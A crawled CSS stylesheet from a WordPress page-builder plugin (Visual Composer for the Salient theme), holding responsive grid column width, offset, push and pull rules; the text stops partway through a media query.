

--- FILE ---
content_type: text/css
request_url: http://www.gruporastrear.com.br/wp-content/plugins/js_composer_salient/assets/css/js_composer.min.css?ver=5.5.2
body_size: 31221
content:
.vc_non_responsive .vc_row .vc_col-sm-1,
.vc_non_responsive .vc_row .vc_col-sm-10,
.vc_non_responsive .vc_row .vc_col-sm-11,
.vc_non_responsive .vc_row .vc_col-sm-12,
.vc_non_responsive .vc_row .vc_col-sm-2,
.vc_non_responsive .vc_row .vc_col-sm-3,
.vc_non_responsive .vc_row .vc_col-sm-4,
.vc_non_responsive .vc_row .vc_col-sm-5,
.vc_non_responsive .vc_row .vc_col-sm-7,
.vc_non_responsive .vc_row .vc_col-sm-8,
.vc_non_responsive .vc_row .vc_col-sm-9 {
    padding-left: 15px;
    padding-right: 15px;
    float: left
}

.vc_parallax-inner iframe,
.vc_video-bg iframe {
    max-width: 1000%
}

.vc_clearfix:after,
.vc_column-inner::after,
.vc_el-clearfix,
.vc_row:after {
    clear: both
}

.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.modal-footer:before,
.modal-footer:after,
.vc_row:before,
.vc_row:after {
  content: " ";
  display: table;
}
.container:after,
.container-fluid:after,
.row:after,
.vc_row:after {
  clear: both;
}

.vc-composer-icon,
[class*=" vc_arrow-icon-"],
[class^=vc_arrow-icon-] {
    speak: none;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.vc_row:after,
.vc_row:before {
    content: " ";
    display: table
}

/*nectar addition*/
@media (max-width: 690px) {
    .vc_hidden-xs {
        display: none!important
    }
    .vc_el-clearfix-xs {
        clear: both
    }
}

@media (min-width: 691px) and (max-width: 999px) {
    .vc_hidden-sm {
        display: none!important
    }
    .vc_el-clearfix-sm {
        clear: both
    }
}

@media (min-width: 1000px) and (max-width: 1299px) {
    .vc_hidden-md {
        display: none!important
    }
    .vc_el-clearfix-md {
        clear: both
    }
}
@media (min-width: 1300px) {
  .vc_hidden-lg {
    display: none !important;
  }
}
/*nectar addition end */
.vc_non_responsive .vc_row .vc_col-sm-1 {
  position: relative;
  float: left;
  width: 6.382978723%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.vc_non_responsive .vc_row .vc_col-sm-2 {
  position: relative;
  float: left;
  width: 14.89361702%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.vc_non_responsive .vc_row .vc_col-sm-3 {
  position: relative;
  float: left;
  width: 23.404255317%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.vc_non_responsive .vc_row .vc_col-sm-4 {
  position: relative;
  float: left;
  width: 31.914893614%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.vc_non_responsive .vc_row .vc_col-sm-5 {
  position: relative;
  float: left;
  width: 40.425531911%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.vc_non_responsive .vc_row .vc_col-sm-6 {
  position: relative;
  float: left;
  width: 48.93617020799999%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.vc_non_responsive .vc_row .vc_col-sm-7 {
  position: relative;
  float: left;
  width: 57.446808505%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.vc_non_responsive .vc_row .vc_col-sm-8 {
  position: relative;
  float: left;
  width: 65.95744680199999%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.vc_non_responsive .vc_row .vc_col-sm-9 {
  position: relative;
  float: left;
  width: 74.468085099%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.vc_non_responsive .vc_row .vc_col-sm-10 {
  position: relative;
  float: left;
  width: 82.97872339599999%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.vc_non_responsive .vc_row .vc_col-sm-11 {
  position: relative;
  float: left;
  width: 91.489361693%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.vc_non_responsive .vc_row .vc_col-sm-12 {
  position: relative;
  float: left;
  width: 100%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.vc_non_responsive .vc_row .vc_col-sm-offset-12 {
  margin-left: 100%;
}
.vc_non_responsive .vc_row .vc_col-sm-offset-11 {
  margin-left: 91.489361693%;
}
.vc_non_responsive .vc_row .vc_col-sm-offset-10 {
  margin-left: 82.97872339599999%;
}
.vc_non_responsive .vc_row .vc_col-sm-offset-9 {
  margin-left: 74.468085099%;
}
.vc_non_responsive .vc_row .vc_col-sm-offset-8 {
  margin-left: 65.95744680199999%;
}
.vc_non_responsive .vc_row .vc_col-sm-offset-7 {
  margin-left: 57.446808505%;
}
.vc_non_responsive .vc_row .vc_col-sm-offset-6 {
  margin-left: 48.93617020799999%;
}
.vc_non_responsive .vc_row .vc_col-sm-offset-5 {
  margin-left: 40.425531911%;
}
.vc_non_responsive .vc_row .vc_col-sm-offset-4 {
  margin-left: 31.914893614%;
}
.vc_non_responsive .vc_row .vc_col-sm-offset-3 {
  margin-left: 23.404255317%;
}
.vc_non_responsive .vc_row .vc_col-sm-offset-2 {
  margin-left: 14.89361702%;
}
.vc_non_responsive .vc_row .vc_col-sm-offset-1 {
  margin-left: 6.382978723%;
}
.vc_non_responsive .vc_row .vc_col-sm-offset-0 {
  margin-left: 0%;
}
.vc_non_responsive .vc_row .vc_hidden-sm {
  display: none !important;
}

/*.main-content > .row > .vc_row:not(.full-width-content) > .col.span_12,
.post-content > .content-inner > .vc_row:not(.full-width-content) > .col.span_12,
.main-content #portfolio-extra > .vc_row:not(.full-width-content) > .col.span_12  {
  margin-left: -15px;
  margin-right: -15px;
}*/

.vc_row-fluid::before, .vc_row-fluid::after {
    content: "";
    display: table;
}
.vc_row-fluid::after {
    clear: both;
}

@media (min-width: 1200px) {
   body .vc_row-fluid .vc_col-lg-offset-0:not(.no-left-margin) {
      margin-left: 2.1%;
   }
}
.vc_col-xs-1, .vc_col-sm-1, .vc_col-md-1, .vc_col-lg-1, 
.vc_col-xs-2, .vc_col-sm-2, .vc_col-md-2, .vc_col-lg-2,
 .vc_col-xs-3, .vc_col-sm-3, .vc_col-md-3, .vc_col-lg-3, 
 .vc_col-xs-4, .vc_col-sm-4, .vc_col-md-4, .vc_col-lg-4, 
 .vc_col-xs-5, .vc_col-sm-5, .vc_col-md-5, .vc_col-lg-5, 
 .vc_col-xs-6, .vc_col-sm-6, .vc_col-md-6, .vc_col-lg-6, 
 .vc_col-xs-7, .vc_col-sm-7, .vc_col-md-7, .vc_col-lg-7, 
 .vc_col-xs-8, .vc_col-sm-8, .vc_col-md-8, .vc_col-lg-8, 
 .vc_col-xs-9, .vc_col-sm-9, .vc_col-md-9, .vc_col-lg-9, 
 .vc_col-xs-10, .vc_col-sm-10, .vc_col-md-10, .vc_col-lg-10, 
 .vc_col-xs-11, .vc_col-sm-11, .vc_col-md-11, .vc_col-lg-11, 
 .vc_col-xs-12, .vc_col-sm-12, .vc_col-md-12, .vc_col-lg-12  {
  position: relative;
  min-height: 1px;
  margin-left: 2.1%;
  box-sizing: border-box;
}

.vc_row-fluid [class*="vc_col-"]:first-child:not([class*="offset"]) {
    margin-left: 0;
}

.no-left-margin {
  margin-left: 0!important;
}

.full-width-content [class*="vc_col-"] {
  padding: 0;
}

body .vc_row-fluid .vc_col-xs-1, .vc_col-xs-2, .vc_col-xs-3, .vc_col-xs-4, .vc_col-xs-5, .vc_col-xs-6, .vc_col-xs-7, .vc_col-xs-8, .vc_col-xs-9, .vc_col-xs-10, .vc_col-xs-11, .vc_col-xs-12 {
  float: left;
}
body .vc_row-fluid  .vc_col-xs-12 {
  width: 100%;
}
body .vc_row-fluid .vc_col-xs-11 {
  width: 91.489361693%;
}
body .vc_row-fluid .vc_col-xs-10 {
  width: 82.97872339599999%;
}
body .vc_row-fluid .vc_col-xs-9 {
  width: 74.468085099%;
}
body .vc_row-fluid .vc_col-xs-8 {
  width: 65.95744680199999%;
}
body .vc_row-fluid .vc_col-xs-7 {
  width: 57.446808505%;
}
body .vc_row-fluid .vc_col-xs-6 {
  width: 48.93617020799999%;
}
body .vc_row-fluid .vc_col-xs-5 {
  width: 40.425531911%;
}
body .vc_row-fluid .vc_col-xs-4 {
  width: 31.914893614%;
}
body .vc_row-fluid .vc_col-xs-3 {
  width: 23.404255317%;
}
body .vc_row-fluid .vc_col-xs-2 {
  width: 14.89361702%;
}
body .vc_row-fluid .vc_col-xs-1 {
  width: 6.382978723%;
}




body .vc_row-fluid .vc_col-xs-pull-12 {
  right: 100%;
}
body .vc_row-fluid .vc_col-xs-pull-11 {
  right: 91.489361693%;
}
body .vc_row-fluid .vc_col-xs-pull-10 {
  right: 82.97872339599999%;
}
body .vc_row-fluid .vc_col-xs-pull-9 {
  right: 74.468085099%;
}
body .vc_row-fluid .vc_col-xs-pull-8 {
  right: 65.95744680199999%;
}
body .vc_row-fluid .vc_col-xs-pull-7 {
  right: 57.446808505%;
}
body .vc_row-fluid .vc_col-xs-pull-6 {
  right: 48.93617020799999%;
}
body .vc_row-fluid .vc_col-xs-pull-5 {
  right: 40.425531911%;
}
body .vc_row-fluid .vc_col-xs-pull-4 {
  right: 31.914893614%;
}
body .vc_row-fluid .vc_col-xs-pull-3 {
  right: 23.404255317%;
}
body .vc_row-fluid .vc_col-xs-pull-2 {
  right: 14.89361702%;
}
body .vc_row-fluid .vc_col-xs-pull-1 {
  right: 6.382978723%;
}
body .vc_row-fluid .vc_col-xs-pull-0 {
  right: auto;
}
body .vc_row-fluid .vc_col-xs-push-12 {
  left: 100%;
}
body .vc_row-fluid .vc_col-xs-push-11 {
  left: 91.489361693%;
}
body .vc_row-fluid .vc_col-xs-push-10 {
  left: 82.97872339599999%;
}
body .vc_row-fluid .vc_col-xs-push-9 {
  left: 74.468085099%;
}
body .vc_row-fluid .vc_col-xs-push-8 {
  left: 65.95744680199999%;
}
body .vc_row-fluid .vc_col-xs-push-7 {
  left: 57.446808505%;
}
body .vc_row-fluid .vc_col-xs-push-6 {
  left: 48.93617020799999%;
}
body .vc_row-fluid .vc_col-xs-push-5 {
  left: 40.425531911%;
}
body .vc_row-fluid .vc_col-xs-push-4 {
  left: 31.914893614%;
}
body .vc_row-fluid .vc_col-xs-push-3 {
  left: 23.404255317%;
}
body .vc_row-fluid .vc_col-xs-push-2 {
  left: 14.89361702%;
}
body .vc_row-fluid .vc_col-xs-push-1 {
  left: 6.382978723%;
}
body .vc_row-fluid .vc_col-xs-push-0 {
  left: auto;
}
body .vc_row-fluid .vc_col-xs-offset-12 {
  margin-left: 100%;
}
body .vc_row-fluid .vc_col-xs-offset-11 {
  margin-left: 91.489361693%;
}
body .vc_row-fluid .vc_col-xs-offset-10 {
  margin-left: 82.97872339599999%;
}
body .vc_row-fluid .vc_col-xs-offset-9 {
  margin-left: 74.468085099%;
}
body .vc_row-fluid .vc_col-xs-offset-8 {
  margin-left: 65.95744680199999%;
}
body .vc_row-fluid .vc_col-xs-offset-7 {
  margin-left: 57.446808505%;
}
body .vc_row-fluid .vc_col-xs-offset-6 {
  margin-left: 48.93617020799999%;
}
body .vc_row-fluid .vc_col-xs-offset-5 {
  margin-left: 40.425531911%;
}
body .vc_row-fluid .vc_col-xs-offset-4 {
  margin-left: 31.914893614%;
}
body .vc_row-fluid .vc_col-xs-offset-3 {
  margin-left: 23.404255317%;
}
body .vc_row-fluid .vc_col-xs-offset-2 {
  margin-left: 14.89361702%;
}
body .vc_row-fluid .vc_col-xs-offset-1 {
  margin-left: 6.382978723%;
}
body .vc_row-fluid .vc_col-xs-offset-0 {
  margin-left: 0%;
}

/* fwc */
@media (max-width: 1000px) {
  body .vc_row-fluid.full-width-content .vc_col-xs-12,
  body .vc_row-fluid[data-column-margin="none"] .vc_col-xs-12 {
    width: 100%;
  }
  body .vc_row-fluid.full-width-content .vc_col-xs-11,
 body .vc_row-fluid[data-column-margin="none"] .vc_col-xs-11 {
    width: 91.66666667%!important;
  }
  body .vc_row-fluid.full-width-content .vc_col-xs-10,
  body .vc_row-fluid[data-column-margin="none"] .vc_col-xs-10 {
    width: 83.33333333%!important;
  }
  body .vc_row-fluid.full-width-content .vc_col-xs-9,
  body .vc_row-fluid[data-column-margin="none"] .vc_col-xs-9 {
    width: 75%!important;
  }
  body .vc_row-fluid.full-width-content .vc_col-xs-8,
  body .vc_row-fluid[data-column-margin="none"] .vc_col-xs-8 {
    width: 66.66666667%!important;
  }
  body .vc_row-fluid.full-width-content .vc_col-xs-7,
  body .vc_row-fluid[data-column-margin="none"] .vc_col-xs-7 {
    width: 58.33333333%!important;
  }
  body .vc_row-fluid.full-width-content .vc_col-xs-6,
  body .vc_row-fluid[data-column-margin="none"] .vc_col-xs-6 {
    width: 50%!important;
  }
  body .vc_row-fluid.full-width-content .vc_col-xs-5,
  body .vc_row-fluid[data-column-margin="none"] .vc_col-xs-5 {
    width: 41.66666667%!important;
  }
  body .vc_row-fluid.full-width-content .vc_col-xs-4,
  body .vc_row-fluid[data-column-margin="none"] .vc_col-xs-4 {
    width: 33.33333333%!important;
  }
  body .vc_row-fluid.full-width-content .vc_col-xs-3,
  body .vc_row-fluid[data-column-margin="none"] .vc_col-xs-3 {
    width: 25%!important;
  }
  body .vc_row-fluid.full-width-content .vc_col-xs-2,
  body .vc_row-fluid[data-column-margin="none"] .vc_col-xs-2 {
    width: 16.66666667%!important;
  }
  body .vc_row-fluid.full-width-content .vc_col-xs-1,
  body .vc_row-fluid[data-column-margin="none"] .vc_col-xs-1 {
    width: 8.33333333%!important;
  }
}

@media (min-width: 1000px) and (max-width: 1200px){
  body .vc_row-fluid.full-width-content .vc_col-md-12,
  body .vc_row-fluid[data-column-margin="none"] .vc_col-md-12 {
      width: 100%;
    }
    body .vc_row-fluid.full-width-content .vc_col-md-11,
    body .vc_row-fluid[data-column-margin="none"] .vc_col-md-11 {
      width: 91.66666667%!important;
    }
    body .vc_row-fluid.full-width-content .vc_col-md-10,
    body .vc_row-fluid[data-column-margin="none"] .vc_col-md-10 {
      width: 83.33333333%!important;
    }
    body .vc_row-fluid.full-width-content .vc_col-md-9,
    body .vc_row-fluid[data-column-margin="none"] .vc_col-md-9 {
      width: 75%!important;
    }
    body .vc_row-fluid.full-width-content .vc_col-md-8,
    body .vc_row-fluid[data-column-margin="none"] .vc_col-md-8 {
      width: 66.66666667%!important;
    }
    body .vc_row-fluid.full-width-content .vc_col-md-7,
    body .vc_row-fluid[data-column-margin="none"] .vc_col-md-7 {
      width: 58.33333333%!important;
    }
    body .vc_row-fluid.full-width-content .vc_col-md-6,
    body .vc_row-fluid[data-column-margin="none"] .vc_col-md-6 {
      width: 50%!important;
    }
    body .vc_row-fluid.full-width-content .vc_col-md-5,
    body .vc_row-fluid[data-column-margin="none"] .vc_col-md-5 {
      width: 41.66666667%!important;
    }
    body .vc_row-fluid.full-width-content .vc_col-md-4,
    body .vc_row-fluid[data-column-margin="none"] .vc_col-md-4 {
      width: 33.33333333%!important;
    }
    body .vc_row-fluid.full-width-content .vc_col-md-3,
    body .vc_row-fluid[data-column-margin="none"] .vc_col-md-3 {
      width: 25%!important;
    }
    body .vc_row-fluid.full-width-content .vc_col-md-2,
    body .vc_row-fluid[data-column-margin="none"] .vc_col-md-2 {
      width: 16.66666667%!important;
    }
    body .vc_row-fluid.full-width-content .vc_col-md-1,
    body .vc_row-fluid[data-column-margin="none"] .vc_col-md-1 {
      width: 8.33333333%!important;
    }
}




@media (min-width: 1000px) {
    .vc_col-sm-1\/5,
    .vc_col-sm-2\/5,
    .vc_col-sm-3\/5,
    .vc_col-sm-4\/5,
    .vc_col-sm-5\/5 {
        float: left
    }
    body .vc_row-fluid .vc_col-sm-5\/5 {
        width: 100%
    }
    body .vc_row-fluid .vc_col-sm-4\/5 {
        width: calc(80% - 1.7%)
    }
    body .vc_row-fluid .vc_col-sm-3\/5 {
        width: calc(60% - 1.7%)
    }
    body .vc_row-fluid .vc_col-sm-2\/5 {
        width: calc(40% - 1.7%)
    }
    body .vc_row-fluid .vc_col-sm-1\/5 {
        width: calc(20% - 1.7%)
    }
    
    body .vc_row-fluid.full-width-content .vc_col-sm-4\/5 {
        width: calc(80%)
    }
    body .vc_row-fluid.full-width-content .vc_col-sm-3\/5 {
        width: calc(60%)
    }
    body .vc_row-fluid.full-width-content .vc_col-sm-2\/5 {
        width: calc(40%)
    }
    body .vc_row-fluid.full-width-content .vc_col-sm-1\/5 {
        width: calc(20%)
    }
    
    .vc_col-sm-pull-5\/5 {
        right: 100%
    }
    .vc_col-sm-pull-4\/5 {
        right: 80%
    }
    .vc_col-sm-pull-3\/5 {
        right: 60%
    }
    .vc_col-sm-pull-2\/5 {
        right: 40%
    }
    .vc_col-sm-pull-1\/5 {
        right: 20%
    }
    .vc_col-sm-pull-0\/5 {
        right: auto
    }
    .vc_col-sm-push-5\/5 {
        left: 100%
    }
    .vc_col-sm-push-4\/5 {
        left: 80%
    }
    .vc_col-sm-push-3\/5 {
        left: 60%
    }
    .vc_col-sm-push-2\/5 {
        left: 40%
    }
    .vc_col-sm-push-1\/5 {
        left: 20%
    }
    .vc_col-sm-push-0\/5 {
        left: auto
    }
    .vc_col-sm-offset-5\/5 {
        margin-left: 100%
    }
    .vc_col-sm-offset-4\/5 {
        margin-left: 80%
    }
    .vc_col-sm-offset-3\/5 {
        margin-left: 60%
    }
    .vc_col-sm-offset-2\/5 {
        margin-left: 40%
    }
    .vc_col-sm-offset-1\/5 {
        margin-left: 20%
    }
    .vc_col-sm-offset-0\/5 {
        margin-left: 0
    }
}




@media (min-width: 1000px) {
  body .vc_row-fluid  .vc_col-sm-1, .vc_col-sm-2, .vc_col-sm-3, .vc_col-sm-4, .vc_col-sm-5, .vc_col-sm-6, .vc_col-sm-7, .vc_col-sm-8, .vc_col-sm-9, .vc_col-sm-10, .vc_col-sm-11, .vc_col-sm-12 {
    float: left;
  }
  body .vc_row-fluid .vc_col-sm-12 {
    width: 100%;
  }
  body .vc_row-fluid .vc_col-sm-11 {
    width: 91.489361693%;
  }
  body .vc_row-fluid .vc_col-sm-10 {
    width: 82.97872339599999%;
  }
 body .vc_row-fluid  .vc_col-sm-9 {
    width: 74.468085099%;
  }
 body .vc_row-fluid  .vc_col-sm-8 {
    width: 65.95744680199999%;
  }
 body .vc_row-fluid  .vc_col-sm-7 {
    width: 57.446808505%;
  }
 body .vc_row-fluid  .vc_col-sm-6 {
    width: 48.93617020799999%;
  }
 body .vc_row-fluid  .vc_col-sm-5 {
    width: 40.425531911%;
  }
 body .vc_row-fluid  .vc_col-sm-4 {
    width: 31.914893614%;
  }
body .vc_row-fluid   .vc_col-sm-3 {
    width: 23.404255317%;
  }
body .vc_row-fluid   .vc_col-sm-2 {
    width: 14.89361702%;
  }
body .vc_row-fluid   .vc_col-sm-1 {
    width: 6.382978723%;
  }
body .vc_row-fluid   .vc_col-sm-pull-12 {
    right: 100%;
  }
body .vc_row-fluid   .vc_col-sm-pull-11 {
    right: 91.489361693%;
  }
body .vc_row-fluid   .vc_col-sm-pull-10 {
    right: 82.97872339599999%;
  }
 body .vc_row-fluid  .vc_col-sm-pull-9 {
    right: 74.468085099%;
  }
 body .vc_row-fluid  .vc_col-sm-pull-8 {
    right: 65.95744680199999%;
  }
  body .vc_row-fluid .vc_col-sm-pull-7 {
    right: 57.446808505%;
  }
body .vc_row-fluid   .vc_col-sm-pull-6 {
    right: 48.93617020799999%;
  }
 body .vc_row-fluid  .vc_col-sm-pull-5 {
    right: 40.425531911%;
  }
 body .vc_row-fluid  .vc_col-sm-pull-4 {
    right: 31.914893614%;
  }
 body .vc_row-fluid  .vc_col-sm-pull-3 {
    right: 23.404255317%;
  }
 body .vc_row-fluid  .vc_col-sm-pull-2 {
    right: 14.89361702%;
  }
 body .vc_row-fluid  .vc_col-sm-pull-1 {
    right: 6.382978723%;
  }
 body .vc_row-fluid  .vc_col-sm-pull-0 {
    right: auto;
  }
body .vc_row-fluid   .vc_col-sm-push-12 {
    left: 100%;
  }
body .vc_row-fluid   .vc_col-sm-push-11 {
    left: 91.489361693%;
  }
 body .vc_row-fluid .vc_col-sm-push-10 {
    left: 82.97872339599999%;
  }
  body .vc_row-fluid .vc_col-sm-push-9 {
    left: 74.468085099%;
  }
 body .vc_row-fluid  .vc_col-sm-push-8 {
    left: 65.95744680199999%;
  }
 body .vc_row-fluid  .vc_col-sm-push-7 {
    left: 57.446808505%;
  }
body .vc_row-fluid   .vc_col-sm-push-6 {
    left: 48.93617020799999%;
  }
body .vc_row-fluid   .vc_col-sm-push-5 {
    left: 40.425531911%;
  }
body .vc_row-fluid   .vc_col-sm-push-4 {
    left: 31.914893614%;
  }
 body .vc_row-fluid  .vc_col-sm-push-3 {
    left: 23.404255317%;
  }
 body .vc_row-fluid  .vc_col-sm-push-2 {
    left: 14.89361702%;
  }
 body .vc_row-fluid  .vc_col-sm-push-1 {
    left: 6.382978723%;
  }
 body .vc_row-fluid  .vc_col-sm-push-0 {
    left: auto;
  }
  body .vc_row-fluid .vc_col-sm-offset-12 {
    margin-left: 100%;
  }
  body .vc_row-fluid .vc_col-sm-offset-11 {
    margin-left: 91.489361693%;
  }
  body .vc_row-fluid .vc_col-sm-offset-10 {
    margin-left: 82.97872339599999%;
  }
  body .vc_row-fluid .vc_col-sm-offset-9 {
    margin-left: 74.468085099%;
  }
 body .vc_row-fluid  .vc_col-sm-offset-8 {
    margin-left: 65.95744680199999%;
  }
  body .vc_row-fluid .vc_col-sm-offset-7 {
    margin-left: 57.446808505%;
  }
 body .vc_row-fluid  .vc_col-sm-offset-6 {
    margin-left: 48.93617020799999%;
  }
  body .vc_row-fluid .vc_col-sm-offset-5 {
    margin-left: 40.425531911%;
  }
 body .vc_row-fluid  .vc_col-sm-offset-4 {
    margin-left: 31.914893614%;
  }
  body .vc_row-fluid .vc_col-sm-offset-3 {
    margin-left: 23.404255317%;
  }
 body .vc_row-fluid  .vc_col-sm-offset-2 {
    margin-left: 14.89361702%;
  }
 body .vc_row-fluid  .vc_col-sm-offset-1 {
    margin-left: 6.382978723%;
  }
 body .vc_row-fluid  .vc_col-sm-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1000px) {
 body .vc_row-fluid  .vc_col-md-1, .vc_col-md-2, .vc_col-md-3, .vc_col-md-4, .vc_col-md-5, .vc_col-md-6, .vc_col-md-7, .vc_col-md-8, .vc_col-md-9, .vc_col-md-10, .vc_col-md-11, .vc_col-md-12 {
    float: left;
  }
 body .vc_row-fluid  .vc_col-md-12 {
    width: 100%;
  }
 body .vc_row-fluid  .vc_col-md-11 {
    width: 91.489361693%;
  }
 body .vc_row-fluid  .vc_col-md-10 {
    width: 82.97872339599999%;
  }
 body .vc_row-fluid  .vc_col-md-9 {
    width: 74.468085099%;
  }
 body .vc_row-fluid  .vc_col-md-8 {
    width: 65.95744680199999%;
  }
 body .vc_row-fluid  .vc_col-md-7 {
    width: 57.446808505%;
  }
  body .vc_row-fluid .vc_col-md-6 {
    width: 48.93617020799999%;
  }
  body .vc_row-fluid .vc_col-md-5 {
    width: 40.425531911%;
  }
 body .vc_row-fluid  .vc_col-md-4 {
    width: 31.914893614%;
  }
  body .vc_row-fluid .vc_col-md-3 {
    width: 23.404255317%;
  }
  body .vc_row-fluid .vc_col-md-2 {
    width: 14.89361702%;
  }
  body .vc_row-fluid .vc_col-md-1 {
    width: 6.382978723%;
  }
  body .vc_row-fluid .vc_col-md-pull-12 {
    right: 100%;
  }
  body .vc_row-fluid .vc_col-md-pull-11 {
    right: 91.489361693%;
  }
  body .vc_row-fluid .vc_col-md-pull-10 {
    right: 82.97872339599999%;
  }
  body .vc_row-fluid .vc_col-md-pull-9 {
    right: 74.468085099%;
  }
 body .vc_row-fluid  .vc_col-md-pull-8 {
    right: 65.95744680199999%;
  }
 body .vc_row-fluid  .vc_col-md-pull-7 {
    right: 57.446808505%;
  }
 body .vc_row-fluid  .vc_col-md-pull-6 {
    right: 48.93617020799999%;
  }
 body .vc_row-fluid  .vc_col-md-pull-5 {
    right: 40.425531911%;
  }
 body .vc_row-fluid  .vc_col-md-pull-4 {
    right: 31.914893614%;
  }
  body .vc_row-fluid .vc_col-md-pull-3 {
    right: 23.404255317%;
  }
 body .vc_row-fluid  .vc_col-md-pull-2 {
    right: 14.89361702%;
  }
  body .vc_row-fluid .vc_col-md-pull-1 {
    right: 6.382978723%;
  }
  body .vc_row-fluid .vc_col-md-pull-0 {
    right: auto;
  }
  body .vc_row-fluid .vc_col-md-push-12 {
    left: 100%;
  }
 body .vc_row-fluid  .vc_col-md-push-11 {
    left: 91.489361693%;
  }
  body .vc_row-fluid .vc_col-md-push-10 {
    left: 82.97872339599999%;
  }
 body .vc_row-fluid  .vc_col-md-push-9 {
    left: 74.468085099%;
  }
  body .vc_row-fluid .vc_col-md-push-8 {
    left: 65.95744680199999%;
  }
  body .vc_row-fluid .vc_col-md-push-7 {
    left: 57.446808505%;
  }
  body .vc_row-fluid .vc_col-md-push-6 {
    left: 48.93617020799999%;
  }
  body .vc_row-fluid .vc_col-md-push-5 {
    left: 40.425531911%;
  }
  body .vc_row-fluid .vc_col-md-push-4 {
    left: 31.914893614%;
  }
  body .vc_row-fluid .vc_col-md-push-3 {
    left: 23.404255317%;
  }
  body .vc_row-fluid .vc_col-md-push-2 {
    left: 14.89361702%;
  }
  body .vc_row-fluid .vc_col-md-push-1 {
    left: 6.382978723%;
  }
  body .vc_row-fluid .vc_col-md-push-0 {
    left: auto;
  }
  body .vc_row-fluid .vc_col-md-offset-12 {
    margin-left: 100%;
  }
  body .vc_row-fluid .vc_col-md-offset-11 {
    margin-left: 91.489361693%;
  }
  body .vc_row-fluid .vc_col-md-offset-10 {
    margin-left: 82.97872339599999%;
  }
 body .vc_row-fluid  .vc_col-md-offset-9 {
    margin-left: 74.468085099%;
  }
  body .vc_row-fluid .vc_col-md-offset-8 {
    margin-left: 65.95744680199999%;
  }
  body .vc_row-fluid .vc_col-md-offset-7 {
    margin-left: 57.446808505%;
  }
  body .vc_row-fluid .vc_col-md-offset-6 {
    margin-left: 48.93617020799999%;
  }
  body .vc_row-fluid .vc_col-md-offset-5 {
    margin-left: 40.425531911%;
  }
  body .vc_row-fluid .vc_col-md-offset-4 {
    margin-left: 31.914893614%;
  }
  body .vc_row-fluid .vc_col-md-offset-3 {
    margin-left: 23.404255317%;
  }
  body .vc_row-fluid .vc_col-md-offset-2 {
    margin-left: 14.89361702%;
  }
  body .vc_row-fluid .vc_col-md-offset-1 {
    margin-left: 6.382978723%;
  }
  body .vc_row-fluid .vc_col-md-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1200px) {
  body .vc_row-fluid .vc_col-lg-1, .vc_col-lg-2, .vc_col-lg-3, .vc_col-lg-4, .vc_col-lg-5, .vc_col-lg-6, .vc_col-lg-7, .vc_col-lg-8, .vc_col-lg-9, .vc_col-lg-10, .vc_col-lg-11, .vc_col-lg-12 {
    float: left;
  }
  body .vc_row-fluid .vc_col-lg-12 {
    width: 100%;
  }
  body .vc_row-fluid .vc_col-lg-11 {
    width: 91.489361693%;
  }
  body .vc_row-fluid .vc_col-lg-10 {
    width: 82.97872339599999%;
